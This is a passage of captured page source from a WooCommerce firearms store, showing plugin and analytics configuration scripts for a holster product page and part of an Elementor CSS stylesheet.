-0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":135670,"name":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","categories":[{"name":"Uncategorized"},{"name":"HOLSTERS"}],"prices":{"price":3999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"135670"}}},"products":[{"id":60818,"name":"KRISS KV90PBL20 V2G 9MM 5.5 17RD","categories":[{"name":"Uncategorized"},{"name":"SPECIALTY"}],"prices":{"price":124999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60818"}}},{"id":60794,"name":"PRIM 272 STARTER PK SLATE/MOUTH 3PK","categories":[{"name":"Uncategorized"},{"name":"GAME CALLS"}],"prices":{"price":4395,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"60794"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"73f24a092e","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"6c68796177"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":135670,"pn":"UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\" BLK","pc":"HOLSTERS/Uncategorized","pp":"39.99","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["The Gungeon","FIREARM ACCESSORIES","HOLSTERS","UNC-LEATHER UM-OWB-3-MBL-R OWB SIZE 3 1911 5\u0026#8243; BLK"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769123711
body_size: 3929
content:
.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-ae3eef0:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-ae3eef0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 60px 5px 60px;}.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-9396367.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-63fc02b{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-widget-container{text-align:left;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-primary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-accent );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-accent );--checkout-button-hover-text-color:var( --e-global-color-accent );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration 